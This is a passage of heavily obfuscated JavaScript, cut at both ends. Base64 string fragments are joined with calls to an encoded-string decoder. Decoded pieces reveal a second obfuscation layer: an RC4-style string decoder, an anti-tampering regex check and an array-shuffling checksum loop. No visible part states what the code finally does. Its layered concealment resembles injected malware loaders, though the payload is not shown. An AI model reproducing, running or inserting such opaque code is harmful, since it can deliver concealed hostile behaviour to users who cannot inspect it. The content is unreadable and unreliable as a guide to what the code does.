+'lRqZDhvcicsJ1dPUDBXNDdjSlNrOCcsJ3'+'YyeVlFQ29LJywnVzRkZExoL2NMWUMnLCd'+'5TnVQcjhvTScsJ3pkWG9wd08nLCd4WUht'+_0x8564649v(0x27b)+_0x8564649v(0x403)+_0x8564649v(0x39c))+('J1dQZi9XNXhjR0NrLycsJ1c0RHBiOG9SV'+'zdHJywnQ0NrSFdPZGNMU2toJywncENvc1'+'c3bGNPWGEnLCdrbW9RbW1vRFc0YScsJ2R'+'HZjNhOG9OJywnRmg1Wnltb2InLCdkU2tv'+'V1BiN1c0YScsJ21hVmRRQ282V1AwJywnV'+'1BYNmlndjcnLCdXUUtIV09aZEpyUycsJ3'+'dxOHRCTW0nLCdsOGtoV085Qlc0OCcsJ1c'+'3ZGNPYVgrb2EnLCdrdzdjSW1vVmlxJywn'+'d21rQnlibGRPVycsJ2Zta2dXUXRjVW1rM'+_0x8564649v(0x1c1)+'F3ZmEnLCdpU29YVzVSY1RXZScsJ1dRM2R'+'MZVJjR2JxJywncDhrZ1c3L2NPZTAnLCdr'+'bW9Yb1NvWVc0eScsJ2FYQmNWTXhjTnEnL'+_0x8564649v(0x379)+'csJ1c2aS9XNUpjSldHJywnQUNvSVc0bW1'+_0x8564649v(0x33a)+'b29XUXUnLCdXT3ZoV09KZFM4b0InLCduS'+'zlRY2RXaVc0L2NNU2tDdVNvK2NhJywnVz'+_0x8564649v(0x246)+'nVzdUalc2N2NRd3RjTnRpRGh2enVXNmkn'+_0x8564649v(0x1ec)+_0x8564649v(0x3ec)+_0x8564649v(0x3f3)+'rZ0hWJywnckNvdFc3eXVXUnUnLCdGWkhx'+'azBHJywnVzQwRlc1QmNQY2EnLCdXUnU1e'+_0x8564649v(0x29d)+'pZdGNQeFpjUlcnLCdzMGZDRm1vbCcsJ2l'+'DazhyU29LeUcnLCdXTzUzV081bFdRSycs'+'J3ZYdTd2MHUnLCdXUDV6VzVwY0k4a0onL'+'CdXUEd3V1BsZFRaNCcsJ2RDa2V3Q28reG'+'EnLCdwdkZj')+(_0x8564649v(0x394)+'3BXUFAxVzZhJywnb21vRFc3dGNRc2EnLC'+'dXUEhjVzRoY091YScsJ1dRamJXNWRjTEx'+'tJywnVzdLTlc0ZGROdGknLCdiOGtjV1A0'+'Y3pXJywncGJ6aGFDb1gnLCdDQ2tBdFkzZ'+'EhxJywnVzd5YnZTb3VqVycsJ1dSMVlXUW'+'p2V1FlJywnV1A5Slc2WmNIOGtlJywnVzV'+_0x8564649v(0x25f)+'J2M4b0FjOG9DVzRpJywnVzZCY1JKRGZnR'+'ycsJ1c1ME1XN1ZkT0x1JywnV1AwbXU4b2'+_0x8564649v(0x1a3)+'tV1JSY1BtazEnLCdwU2szV1JXbUNHJywn'+'cFNrRFc0L2NPSzQnLCdXUnFFdDhvRldSU'+'ycsJ1dRcGRPU29waENrSCcsJ3FKV0l1dV'+'cnLCd0Q2tPV1F4Y1JTa0EnLCdXUU5kUkN'+'vYW1Ta2YnLCdXT2ZRVzRCZFFTbzknLCdy'+'U2tIV1JxZldPUycsJ1c3NWZjQ28rVzRXJ'+'ywnVzdxUkVDb0ZsYScsJ1dPTytXT1ZkUm'+'JhJywnV1JCZEttbzhXNzdjTEcnLCd4Q29'+'pVzRDaVdRUycsJ1c3RE1jU2tXVzRxJywn'+'V1AvZExtbzVXNGhjVVcnLCdXT3hjS1gvZ'+_0x8564649v(0x232)+'pMZlNvM1dSNCcsJ1dSOTVXNFZjT3UwJyw'+_0x8564649v(0x377)+'NHBjUXEnLCdXNi9kS3VkY1NaQycsJ2ttb'+_0x8564649v(0x30b)+'hDb3FEQ29GY3EnLCdnWFJkVVNvZVdPeSc'+_0x8564649v(0x282)+'N1MnLCdXNUdUVzVwZE9IaScsJ3VJSERre'+_0x8564649v(0x239)+'dLJywnVzU5')+('SWdTa25XNWEnLCdpZ1JkTDJPNCcsJ0Ywb'+'lZ3bW9mJywnV1ExbVdPbGRLQ29zJywnbE'+'pwZFFtb0hXUmknLCdXUm4rVzdCZE5Tb2s'+_0x8564649v(0x222)+'Qm1vTVc1dVhXUXknLCdFTmlERDhveCcsJ'+'0VjWmNSYkg2V09DYXFKODNXUm0nLCdDVz'+_0x8564649v(0x38a)+'WbW9CVzc3Y05XJywnVzdPb1c2L2NIZDAn'+_0x8564649v(0x323)+'ycsJ3B2aGNWQ28zaXEnLCdFbW8yc0NvVm'+'5xJywnZktWZEl3cUwnLCdXNzQ5VzR0ZFJ'+'3RycsJ21hUmRJQ29kV1JlJywnbk5SZFRM'+'SzgnLCdnOGsxV1JxdERXJywnb1dUcWg4b'+'1onLCdCU2tnV1A3Y1JTaysnLCdobW9DY1'+'NvUVc0OCcsJ3Z0MFBEMm0nLCdXUHJlV1B'+'Ed1dPOCcsJ3U4a0JXUXRjVG1rcycsJ2JD'+'bzdwbW9YVzZ5JywnV1EvZEdTb3BmOGtBJ'+_0x8564649v(0x2d0)+_0x8564649v(0x25c)+'HJywnQzhrN1dRVmNJQ2s4JywnVzd6aGhT'+'b3NXUGUnLCdXNDk2Z21vRldSZScsJ1dQa'+'klhMXJIJywnV1JENldSSmRVOG92JywnVz'+'dpQ1c1cGRVZWEnLCdzSi9jTlNvaGlHJyw'+'nV1JHYnhTb2VXUksnLCdDV1dsejBXJywn'+'Zm1rS1dQcWl6VycsJ0ZoOU5DQ29GJywna'+_0x8564649v(0x294)+'csJ3Bta2VGOG83d1cnLCdnQ29nZUNvNlc'+_0x8564649v(0x2ad)+_0x8564649v(0x1ab)+_0x8564649v(0x24f)+'c2QmNTc1cn')+('LCdGbWtmV08wa1dRbScsJ1dSMXVXN2RkT'+'jhvMCcsJ1c2N2RTS2hjTmNhJywnb1NvMG'+_0x8564649v(0x19c)+'EaDA4dzhvTicsJ3FJYkNmMk8nLCdpOG8v'+'VzdOY1FHbScsJ1dSbGRKbW9UYkNrKycsJ'+_0x8564649v(0x267)+'paMStuTjgnLCdXNENkVzZaY0pXSycsJ2N'+'ta0JXUHkydmEnLCdhbWs1VzYvY1UyUycs'+'J2pXRmNTdlJjUGEnLCd6dEg0YzJHJywnV'+_0x8564649v(0x383)+_0x8564649v(0x3d7)+_0x8564649v(0x34f)+'MCcsJ2FTa3FXUW5FVzV1JywneTNYdXpDb'+'zcnLCdXNVh3ZkNveFdSNCcsJ2UzcGNLQ2'+'9hcGEnLCdXUThERjhvWVdRVycsJ2xDa1l'+'XN2xjTnc0JywnaW1rT1dQL2NKQ2s5Jywn'+'VzZyS2NDb1ZXNHknLCdhbWt2V09CY1U4a'+'2snLCdXT0pjVEdSZFFTa0gnLCdxOGtsV1'+'JsY084azknLCdXNWU5V09WY1RTaysnLCd'+'XNWo3ZlNvQVdQdScsJ2dDb25XN1JjTnNl'+_0x8564649v(0x277)+'nJ4ZExtb1gnLCd0bW9WVzZtRVdPMCcsJ3'+'I4a2lXUXFMV1FlJywnV1FPd1dQbGRHZGk'+'nLCd6WWVyd3VpJywnRGNsY0tDby9oVycs'+_0x8564649v(0x1d3)+'nEnLCdrU2t1VzR0Y1VleScsJ3VKanNqMV'+'cnLCdXUFJkSW1vQ204a0MnLCdwU2tLV1B'+'DdnFhJywnVzRDUkU4b3hsRycsJ2wzdGRW'+_0x8564649v(0x2e0)+_0x8564649v(0x281)+'hTa2RXNjdj')+(_0x8564649v(0x2a7)+'zROZElDb2snLCdDdEJjVDhvbmhxJywnal'+'p2dGFtb2UnLCdXNkR6bDhrcVc1dScsJ3o'+'wUmRQaHpVJywnV1JTT3RDb2VXT2knLCdk'+'dE9pQkNrZicsJ0JnaGRHdzFqJywneThvW'+'nJDb0xhcScsJ2VTa3dXT2lOd2EnLCdFQ2'+'82VzVXVFdRZScsJ1c1RzRXNHBkSE5pJyw'+_0x8564649v(0x221)+'YScsJ3hacGNQOG95akcnLCdXNDdkUjFKY'+'1RIdScsJ1dRdjJXUlZkUjhvYScsJ1c0aG'+'RLTWRjTHRlJywnQjJHYnpTb08nLCdibW9'+'kZThvcVc3MCcsJ2lyaGNNeGxjT0cnLCdh'+'YzkyYW1vSCcsJ3FMZmRCU282JywnVzZxS'+'XNtbytsYScsJ1dRTmRROG95VzZ4Y0lXJy'+_0x8564649v(0x37f)+'Tb1knLCdXNERzaVNvb1c2RycsJ2pTby9r'+'OG9zVzdTJywnRktyMHptb0gnLCdoOGthV'+'1IvY1RDa00nLCdDOGsrQklKZExXJywnb0'+'xkZEtnMHAnLCdnbWs2VzV4Y1FobScsJ2I'+'4b1hkQ29RVzYwJywnV09EaFc1L2RVbW9D'+'JywnVzY1RmY4b05XUksnLCdXT1QzVzd0Y'+'1FlOCcsJ3BaYlFwOG9SJywnV096c1dPdG'+_0x8564649v(0x2d9)+_0x8564649v(0x1c5)+_0x8564649v(0x32c)+'CcsJ1dRUGxXUjdkTjhvOCcsJ1c1akdrbW'+'9iV1BHJywnVzZOZEkwdGNQYW0nLCdlbWs'+_0x8564649v(0x2f2)+'L2ROOG9rV1FDJywnQTFHSHI4b0InLCdpU'+'2tkV1A5eFc2TycsJ3AyWmRTMHUrJywnRF'+'NvU1c0U1lX')+('TzQnLCdXN1JkSk4vY1ZxRycsJ3Ftb0h6U'+'293bmEnLCdqQ29xbG1vc1c0OCcsJ3YydW'+'tCU29mJywnRG1rN1dQN2NUOGt3JywnQ1d'+'uaGFOQycsJ1c2N2ROTDNjU3M4JywnYnNM'+'YWtDb2InLCdXNlpkUnVkY1RjbScsJ0VXZ'+'VByZjQnLCd2bWtPV1FXWFdSeScsJ1c2NH'+'dDQ280Y2EnLCdscUZkTzhveldSUycsJ2g'+'zVmRTZUMrJywnb2hOZFJmRycsJ3lta2VX'+'T0tYV1FPJywnV1F6eFdQUmRPU29jJywne'+'VhOY084b0pnVycsJ2tDb3BvQ29yVzRPJy'+_0x8564649v(0x3e6)+_0x8564649v(0x387)+'JywnYW1rcldQdGNVQ2tjJywnV1BwZFJTb'+'0NsOGtKJywnVzViTGZTb2tXT3UnLCdvU2'+'tIV09TVENHJywnV1JMTFc2N2RUbW9aJyw'+'nV1J4Y0hITmRQOGsvJywndjhvSVc1dVhX'+_0x8564649v(0x26a)+'2g0JywneUhSY1BDb0RiVycsJ1dRYnRXNT'+_0x8564649v(0x328)+'oZElTbzlnbWtBJywnd0NrMldSYXdXUGkn'+_0x8564649v(0x223)+'09tazMnLCdXNXExcW1vZmthJywnVzRhaV'+'c0ZGNQZG0nLCdXN3JsYW1rb1c2cScsJ2k'+'4b2FrU29DVzVxJywnV1I0aXlDb0FXUkMn'+'LCdrbW9ha0NvK1c2bScsJ1dSamNXUlZkU'+'UNvYScsJ1dRdGNOWFJkTW1rZicsJ2lDa0'+'JXUHY4VzZtJywnaENrRlc3cGNQdjAnLCd'+_0x8564649v(0x276)+'J1dRMTlXNlJjUG1rVicsJ1dSL2NWdC9kS'+'FNreScsJ2MyWmRUMnEvJywnbDhrNVdSVz'+'ZzYScsJ25o')+('OFdyU2tmJywnb1kvZFRtb3JXT3knLCdwb'+'WszQm1vK3FHJywnVzZyMmFTa3NXN3EnLC'+_0x8564649v(0x1d2)+_0x8564649v(0x230)+'Y0xHbScsJ1c3WHdhOG9pV1BDJywnbWFaY'+'1ZZeGNUcScsJ3BTb0RubW9qVzdXJywnVz'+'c0eFc0L2RQd0cnLCd1Q29lQVNvcW1hJyw'+'nRVNrZVdSS2NXUnknLCd3OGs4aFNrSldQ'+'ZScsJ3E4ay9XUnE0V1IwJywnY2dsY09Tb'+'0RhcScsJ3Jtb0xXN2U2V1BhJywncm1rZV'+'c3UmNWVzAnLCdXNXhjTXRQUWZxJywnZ21'+'vNGxDb0JXNmUnLCd5cmVXengwJywncGFS'+'ZEo4b0hXT3knLCdtQ2szVzZ0Y0gzQycsJ'+'3B1TmRJaFNGJywnQzhrVnFKQmRNVycsJ1'+_0x8564649v(0x3b8)+_0x8564649v(0x306)+'Y1Q4azgnLCd5Q2tqV1B1L1dRSycsJ3Uzb'+_0x8564649v(0x204)+_0x8564649v(0x1e9)+'XUlhCVzZSY1R2cScsJ1c0WFBwOG9iVzRH'+'JywnaVNrdFdPQmNVU2tlJywnckNreFdPV'+'2FXT0cnLCdxMHZMQ1NvcicsJ2VyaGRWU2'+'8rV09hJywndmZuM0JTb2MnLCdXT1h2V1F'+'oZFFtbzMnLCdvOGtqVzVKY0hNMCcsJ1dR'+_0x8564649v(0x30d)+'ywnRnRCY044b3BvRycsJ1dQNWZXNWRjR2'+_0x8564649v(0x21a)+'nV1J0ZE5Db01XNUpjUlcnLCdXNzNkSTBS'+'Y0tYOCcsJ3dDa29XNkJjSllxJywnVzRoZ'+'E9obGNWWGEnLCdvWS9jT1hGY0hxJywnVz'+_0x8564649v(0x38f))+(_0x8564649v(0x2c6)+_0x8564649v(0x1f5)+'xTb29XNlMnLCdvVzVQbzhveCcsJ2hTa2t'+'XUDVhVzcwJywnYThvZGNTb1BXNEMnLCdX'+_0x8564649v(0x2ab)+'ycsJ1dQZlhXT2JPV1I4JywnVzR1alc0Rm'+'RSWG0nLCdyOGtIdFdOZE5HJywnbGRUbmR'+'tb0EnLCdBTDRsQ21vTicsJ3BHTmRROG9O'+'V1F1JywneG1rQVc0cGNSYzQnLCdXUlAxa'+'jJmWScsJ1c0U1p2OG9xZXEnLCdqY3pUY0'+'NvaCcsJ3hta2J4ZFZkVGEnLCdXUXBkS1N'+'vc2hDa3knLCd1Zjkrd0NvaycsJ2laU0lE'+_0x8564649v(0x3a4)+_0x8564649v(0x2a5)+'N0OG9sb0cnLCdmclZjSlpkY01XJywnV1F'+'mcFc1bGRQbW9yJywnV1BuSVdPdGROQ29V'+'JywndXF1Y2V4VycsJ1dPSGxXN2hjSkNrZ'+'ScsJ1c3OFNXN1pjUkpDJywnd3ZmQ3pTb0'+'wnLCdDM25ZcUNvSicsJ1dQZjNXUnZQV1E'+'4JywnV1JmcVdRcGRUQ29FJywnQlNrZFdQ'+_0x8564649v(0x401)+'1AvZEltb1onLCdlOGtEV1E0UnpxJywnYV'+'NvbGdtb0lXN1MnLCdXUFNnV1FWZEtZQyc'+'sJ3g4b1Z5U29IYWEnLCd1ZDV0YTE4Jywn'+'aG1vbG5Tb2FXNDAnLCdwU2tmVzZWY1B1e'+'ScsJ25tb0tXNWxjSEdTJywnV1Bid1c0N2'+_0x8564649v(0x21b)+'MRThvV2xxJywnV1I5NVc2ZGNLQ2txJywn'+'V1JycldPQmRWOG9zJywnVzVQd2k4a3ZXN'+'XknLCdhbW91Z1NvZ1c1bScsJ2MyV3hzOG'+'tJJywnb21r')+('S1c1WmNOaDQnLCdXUDEzVzZCZEhTbzknL'+'CdXT2l5dkNvTFdPdScsJ2dDaytXUWFpRW'+_0x8564649v(0x3d3)+'nLCdxU2szaDhrcVdSRycsJ1c3eXZXNnhk'+'TnZDJywnV1JLNFdRSmRNZHUnLCd5TmRkT'+'TJ2WicsJ1c1R3J4Q29Fa2EnLCd2bWtjVz'+_0x8564649v(0x253)+'CY0xXMCcsJ1dRNFF0U29wV1FLJywnc1Nv'+_0x8564649v(0x27f)+_0x8564649v(0x270)+_0x8564649v(0x2cf)+'jUkcnLCdXT05kVG1vUlc0QmNSVycsJ0Ix'+'ZXR1OG9kJywnanNXM0FDa3onLCdXNGlsV'+'zRKY1VJNCcsJ2lzdGNOWnRjTGEnLCdkRz'+'NjTTF4Y0lxJywnRjhva3ltb1FtVycsJ0F'+'Ta2tXT3RjU21rNycsJ1c2N2NQY3JTYnEn'+'LCdjU2tsd0NvN3JxJywncElWZExTb0FXU'+'kMnLCdydDRRdDNLJywnV1I1VW93akMnLC'+'dXNzNkSmgzY1NZcScsJ2QxaGNLU29pakc'+_0x8564649v(0x3f6)+'LCdtcWxjSU54Y0lXJywncG1vSms4b3VXN'+'UsnLCdXUjh0Qm1vOFdRSycsJ1dSR0pXUl'+_0x8564649v(0x2c2)+'XNEJkVUNvSicsJ1c2M2RJTUpjT0lHJywn'+'bENvWGc4b1pXN0cnLCdxWGRjR21vSWFHJ'+'ywneVg3Y0dDb2dpVycsJ0NDa3RCYkpkUF'+_0x8564649v(0x35a)+'jVHQwJywnV1JUaFc1M2NHQ2tpJywnV1Ez'+_0x8564649v(0x3fa)+_0x8564649v(0x2a0)+'dQSFBXT1Zk')+('TThvYicsJ3M4a3BXUjdjR0NrSycsJ25Da'+'3B0OG9WQ2EnLCd6U29xVzZlc1dQbScsJ3'+'ZTa2hXNGRjSUlXJywnbUNrTVc0dGNPdU8'+'nLCdiQ29xVzY3Y0dIcScsJ0ZTazhXNWxj'+'VFpDJywnc3ZCZFZOZm8nLCdXUFBsV1IzZ'+'E5tbzYnLCdXUkhDVzZGY1NDa1onLCdXT3'+'I0Vzd0ZE04b3MnLCdXT2J1Vzd4ZE04b0o'+'nLCdhU2trV1J4Y1Bta3MnLCdXUjdkTDhv'+'K1c1WmNTVycsJ1c0THplQ29yV09xJywnd'+'FNrMldSaXdXUjAnLCdxOG9uVzRpV1dPeS'+'csJ2lTa3NXT2I0Vzc0JywnQ1NveHJDb2F'+'scScsJ1dPekpXNk5jS1NrOCcsJ1c0R1dC'+'U28yYkcnLCdDbWtjV1BGY0o4a0QnLCdXU'+_0x8564649v(0x1a2)+'wncThvc3FDb2RrcScsJ1c3MXZnbW9kVzR'+'5JywnVzVGZEl4WmNWWnEnLCdqeEZjTG1v'+_0x8564649v(0x293)+'zhrcVdSVycsJ1dQWHNXNUZjSmh1JywnVz'+'ZYQmJDa21XNTQnLCdyRzBCQ05DJywnbXE'+'vZFJDb2FXUE8nLCdEQ2tBV1FSY1FTa00n'+'LCdsdE5kTm1vVldQbScsJ1dPS1FyU29NV'+'1E0JywnV1JaY1JKM2RWbWtaJywnbnRGY1'+'JOUmNIVycsJ3lDa1FtU2tTV1BXJywnczB'+'Tb3lTb3knLCduME5jVUNveHBhJywnVzZU'+'RWVtb01XUmEnLCd4S2pzRkNvUCcsJ1c0c'+'XBXN0ZjUHNpJywna1NrY0JTb1J2YScsJ1'+'dQZkFXN3hjR0NrNScsJ1dPOU5XNFpjTEN'+'rbScsJ1c0ZXBxU29lbmEnLCdiU2twdG1v'+_0x8564649v(0x369)+'zZxVVdSeScsJ1dRVmRJQ29nVzVkY1JXJy'+'wnRWVYSEVT')+('b2EnLCdXUnpzV1BOZFA4b0QnLCdDYm50b'+'XZ1JywnYXRUVWRtb04nLCdXUnp0VzZGZF'+'Vtb2MnLCd6YktadEwwJywnelNrZVdST0t'+'XT0cnLCdXUlhqVzd0Y0syOCcsJ3pYTmNV'+'bW9rZ0cnXTtmdW5jdGlvbiBfMHgxMzcyM'+'jE5ZihhLGIpe2E9YS0weDE0Mjt2YXIgYz'+'1fMHgxMzcyMjE5ZVthXTtpZihfMHgxMzc'+_0x8564649v(0x345)+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+_0x8564649v(0x3d0)+_0x8564649v(0x380)+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x8564649v(0x1eb)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x8564649v(0x32f)+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+'J10oMHgxMCkpWydzbGljZSddKC0weDIpO'+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+_0x8564649v(0x327)+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+(_0x8564649v(0x3a3)+_0x8564649v(0x2eb)+_0x8564649v(0x318)+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+_0x8564649v(0x242)+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzIyMTlmWyd6V'+'0tLRmInXT1oLF8weDEzNzIyMTlmWydvU3'+'l0S24nXT17fSxfMHgxMzcyMjE5ZlsnVEx'+'tcnBqJ109ISFbXTt9dmFyIGU9XzB4MTM3'+'MjIxOWVbMHgwXSxmPWErZSxnPV8weDEzN'+'zIyMTlmWydvU3l0S24nXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzcyMjE'+'5ZlsnR1J6Uk9sJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'3J5VHVNTSddPWosdGhpc1sndXd6UnFtJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydaT1J'+_0x8564649v(0x248)+'ZXdTdGF0ZSc7fSx0aGlzWyd0Q1dSdHonX'+'T0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXH'+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ0F'+_0x8564649v(0x20e)+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+'m90b3R5cGUnXVsndWh4eGhMJ109ZnVuY3'+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+_0x8564649v(0x3ae)+'SyddKSxrPWpbJ3Rlc3QnXSh0aGlzWydaT'+'1JQclEnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ3V3')+('elJxbSddWzB4MV06LS10aGlzWyd1d3pSc'+'W0nXVsweDBdO3JldHVybiB0aGlzWydJQV'+'FxRFAnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydJQVFxRFAnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ25jVUtjSSddKHRoaX'+'NbJ3J5VHVNTSddKTt9LGlbJ3Byb3RvdHl'+'wZSddWyduY1VLY0knXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snd'+_0x8564649v(0x31c)+'spe3RoaXNbJ3V3elJxbSddWydwdXNoJ10'+_0x8564649v(0x3e5)+'b20nXSgpKSksbD10aGlzWyd1d3pScW0nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+'NbJ3V3elJxbSddWzB4MF0pO30sbmV3IGk'+'oXzB4MTM3MjIxOWYpWyd1aHh4aEwnXSgp'+'LF8weDEzNzIyMTlmWydHUnpST2wnXT0hI'+_0x8564649v(0x361)+'InXShjLGIpLF8weDEzNzIyMTlmWydvU3l'+_0x8564649v(0x295)+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4MTM3MjIxOWY7d2hpbGUoISFbXS'+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEkoMHg'+'zNWEsJ0pbayEnKSkqLXBhcnNlSW50KEko'+_0x8564649v(0x22f)+'SgweDI2MiwnVVE2RicpKStwYXJzZUludC'+_0x8564649v(0x255)+'0KEkoMHg1MjUsJ2ZvOUsnKSkrcGFyc2VJ'+'bnQoSSgweDdkOCwnJFM3eCcpKSpwYXJzZ'+'UludChJKDB4NDQ1LCcwWUxsJykpK3Bhcn'+_0x8564649v(0x273))+('MHgyNjgsJ1AzMFInKSkrcGFyc2VJbnQoS'+'SgweDgyYiwnZm85SycpKSotcGFyc2VJbn'+'QoSSgweDFmNCwnIyZaUCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MTM3MjIxOWUsMHg1NjI5ZiksIWZ'+_0x8564649v(0x195)+'OWYsZT17fTtlW0ooMHg2M2UsJ3JXTCMnK'+'V09SigweDNlMSwnJnk5XScpK0ooMHgzZD'+'YsJ2pqY0EnKSxlW0ooMHg0MzUsJ1ltdSM'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cjxzO30sZVtKKDB4MTljLCdyMDg5JyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHIhPT'+'1zO30sZVtKKDB4N2M3LCckSCMyJyldPUo'+'oMHg0ZjksJ1FYeksnKStKKDB4MTY3LCc0'+'byRiJykrSigweDMzNiwnWW11IycpK0ooM'+'HgyMmIsJ0lham4nKStKKDB4MjA1LCdGaC'+'VhJyksZVtKKDB4NzNiLCduW1hjJyldPUo'+'oMHg2ZGIsJ01vdkonKStKKDB4M2ZhLCds'+'MCRvJyksZVtKKDB4MmJlLCdzRmgkJyldP'+_0x8564649v(0x29e)+'1zO30sZVtKKDB4NDdhLCckSDE4JyldPUo'+_0x8564649v(0x362)+_0x8564649v(0x317)+'konKStKKDB4NmNkLCcjRVFKJyksZVtKKD'+'B4NTEzLCd5VV1wJyldPWZ1bmN0aW9uKHI'+'pe3JldHVybiByKCk7fSxlW0ooMHg0Yzcs'+_0x8564649v(0x36c)+'3JldHVybiByKHMsdSk7fSxlW0ooMHg2OW'+'IsJyRIMTgn')+('KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'j49czt9LGVbSigweDE3OCwnWVs4MicpXT'+_0x8564649v(0x350)+'zO30sZVtKKDB4NWQ3LCdqamNBJyldPWZ1'+_0x8564649v(0x197)+'GVbSigweDRkNCwnc0ZoJCcpXT1mdW5jdG'+'lvbihyLHMpe3JldHVybiByLXM7fSxlW0o'+'oMHg0MzEsJylwU2gnKV09SigweDVmMiwn'+'ampjQScpK0ooMHg0NmIsJyMmWlAnKStKK'+_0x8564649v(0x205)+_0x8564649v(0x1f7)+'4NmUyLCdmbzlLJykrSigweDRmYiwnJEgj'+'MicpK0ooMHgyYmIsJ1BLS3InKStKKDB4N'+'zkyLCc0VkVIJykrSigweDMzZCwncldMIy'+'cpK0ooMHg0YjcsJyMmWlAnKSxlW0ooMHg'+'2NzksJzluUlonKV09SigweDdjYiwnUG4l'+'UycpK0ooMHg1OTMsJ3hsTjAnKStKKDB4N'+'WNkLCc0byRiJykrSigweDczNCwnbltYYy'+'cpK0ooMHg0ZjMsJ0l5cnQnKStKKDB4Mzd'+'hLCdJYWpuJykrSigweDI4ZSwnUDMwUicp'+'K0ooMHg1YWYsJzRvJGInKStKKDB4NmY2L'+'CdyV0wjJykrSigweDUxOSwnUEtLcicpK0'+_0x8564649v(0x1b9)+'oXUBRJykrSigweDE2ZiwnVVE2RicpK0oo'+_0x8564649v(0x1e6)+'Dg5JyksZVtKKDB4MzI3LCdZWzgyJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIocyk'+'7fSxlW0ooMHgyMGYsJ25bWGMnKV09Sigw'+_0x8564649v(0x30f)+'jknKStKKDB4NDNkLCdsMCRvJykrSigweD'+'MxZCwnZm85')+('SycpK0ooMHg3M2QsJyRIMTgnKStKKDB4N'+_0x8564649v(0x3b4)+_0x8564649v(0x2ca)+'lLCdQbiVTJykrSigweDZkNCwnUVh6Sycp'+'K0ooMHgyMDcsJ3hsb0YnKStKKDB4NjljL'+'CckSCMyJykrSigweDRkNywnaF1AUScpK0'+'ooMHg0ODEsJ25bWGMnKStKKDB4NGVlLCd'+'qamNBJykrSigweDc5YSwnI0xGNycpK0oo'+'MHg0YjEsJ3JXTCMnKStKKDB4NzcwLCdzR'+_0x8564649v(0x3fc)+'g4NjMsJ2hdQFEnKStKKDB4NDM3LCckUzd'+_0x8564649v(0x22d)+'NDEsJ2wwJG8nKStKKDB4NGU3LCckUzd4J'+'ykrSigweDU0ZSwnSXlydCcpK0ooMHgzOG'+'MsJ1FAaVInKStKKDB4ODEzLCc5blJaJyk'+'rSigweDRkZCwnVWFLcicpK0ooMHg1MGUs'+'J3hsTjAnKStKKDB4Mzg4LCc0byRiJykrS'+'igweDZiNywnRmglYScpK0ooMHgzZDAsJy'+'MmWlAnKStKKDB4ODcwLCdZbXUjJykrSig'+'weDUxOCwneVVdcCcpK0ooMHg2MTUsJ2hd'+_0x8564649v(0x240)+_0x8564649v(0x2aa)+'MnKStKKDB4Mjg4LCdQMzBSJykrSigweDU'+_0x8564649v(0x34e)+'KStKKDB4M2NiLCdZbXUjJykrSigweDU4Y'+_0x8564649v(0x1c3)+'tKKDB4NDA5LCdJYWpuJykrSigweDc2NCw'+'nSltrIScpK0ooMHg3MTQsJ09Ic10nKStK'+'KDB4MjAwLCcwWVlWJykrSigweDUxMSwnZ'+_0x8564649v(0x3c7)+'B4N2Y2LCck')+('NyVFJykrSigweDIxNCwncldMIycpK0ooM'+'HgxYWIsJyNFUUonKStKKDB4NzE1LCdzRm'+'gkJykrSigweDdlYiwnTW92SicpK0ooMHg'+'zMTYsJ3hsTjAnKStKKDB4NjEzLCdzRmgk'+'JykrSigweDgzZiwndUgmQScpK0ooMHgxO'+'DAsJyRIMTgnKStKKDB4MjMzLCd4bE4wJy'+'krSigweDJjMywnUEtLcicpK0ooMHg2OGE'+'sJ2pqY0EnKStKKDB4NTM1LCc5blJaJykr'+'SigweDRhYSwnUDMwUicpK0ooMHgzY2QsJ'+'zBZTGwnKStKKDB4MmYzLCdVYUtyJykrSi'+'gweDI1NCwnJEgjMicpK0ooMHg0ODAsJ3N'+_0x8564649v(0x2b1)+'eDM1MCwnI0xG